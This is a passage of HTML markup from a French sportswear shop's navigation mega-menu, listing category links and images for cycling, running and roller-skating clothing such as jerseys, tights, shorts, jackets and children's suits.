                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2835"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillotsmancheslongues-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2836"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1018-maillots-manches-longues-homme">Maillots Manches Longues Homme</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2843"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillot-running-femme-hiver-armos-dana-gris.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2844"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1249-maillots-manches-longues-femme">Maillots Manches Longues Femme</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2841"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gilets_securite-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2842"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/726-gilets">Gilets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Vêtements Bas
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2847"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Vêtements Bas</span>
        <div class="ets_mm_block_content">        
                            Vêtements Bas
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2848"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cffbba530c-cuissards.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2849"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/181-cuissards-">Cuissards</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2854"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/shorts.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2855"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1122-shorts">Shorts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2852"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/21268ff238-corsaires.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2853"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/320-corsaires">Corsaires</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2850"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/collants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2851"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1123-collants">Collants</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="3" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Sportswear
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2763"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2768"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/t-shirts_et_polos.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2769"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/588-t-shirts-polos">T-shirts &amp; Polos</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2770"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/d1df50e295-sweats.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2771"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/590-sweats-">Sweats</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="4" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://www.armos-sport.com/194-textile">
                                                                                                                                                        Textile
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2789"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Textile</span>
        <div class="ets_mm_block_content">        
                            Textile
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2804"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2381_21765bd0fc-2eb19df0d8-gants_longs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2805"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1254-gants-running">Gants Running</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="5" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://www.armos-sport.com/173-accessoires">
                                                                                                                                                        Accessoires
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2780"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessoires</span>
        <div class="ets_mm_block_content">        
                            Accessoires
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2781"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/82266365c7-ceinture_porte-dossard.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2782"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/859-ceinture-porte-dossard">Ceinture / Porte dossard</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Roller
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Vêtements Adultes
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2951"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px"><a href="https://www.silasport.com/fr/1228-combinaisons-roller"  style="font-size:15px">Vêtements Adultes</a></span>
        <div class="ets_mm_block_content">        
                            Vêtements Adultes
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2964"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combi-aero.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2965"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1116-combinaisons-pro-aero">Combinaisons Pro Aéro</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2952"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combi-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2953"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px"><a href="https://www.silasport.com/fr/1255-vetements-enfants"  style="font-size:15px">Combinaison manches courtes</a></span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/56-combinaisons-manches-courtes">Combinaisons manches courtes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2958"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/214a6ad8cb-vestes-thermiques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2959"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/324-vestes-roller-etanches-thermiques">Vestes étanches &amp; thermiques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2966"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combi-ml.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2967"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/163-combinaisons-roller-manches-longues">Combinaisons manches longues</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2969"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/36307df00e-9643a5dff3-vestes-mi-saison.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2970"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Veste Mi-saison</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1257-vestes-mi-saison">Vestes Mi-saison</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3332"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3330_sans-bretelles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="3333"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1012-collants-zippes-echauffement">Collants zippés échauffement</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2956"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cuissards_corsaires.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2957"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/63-cuissards-corsaires-endurance">Cuissards &amp; Corsaires endurance</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2962"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/6909985ae8-combi-ml.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2963"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/184-ensembles-roller-pack-promo">Ensembles - Pack promo</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Vetements Enfants
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2968"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Vetements enfants</span>
        <div class="ets_mm_block_content">        
                            Vetements enfants
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2971"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/4c30254311-c938c10f26-combi-ml.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2972"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Combinaisons manches longues</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1184-combinaisons-manches-longues">Combinaisons manches longues</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2973"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/c93e5875cb-3ff3a26559-combi-mc.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2974"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Combinaison Manches Courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1174-combinaisons-manches-courtes">Combinaisons manches courtes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2976"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/149c036c37-c238e9aa7b-collants_zippes.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2977"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Collants zip échauffement</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.armos-sport.com/1256-collants-zip-echauffement">Collants zip échauffement</a>
                            </li>
            </ul>
                    </div>
    </div>
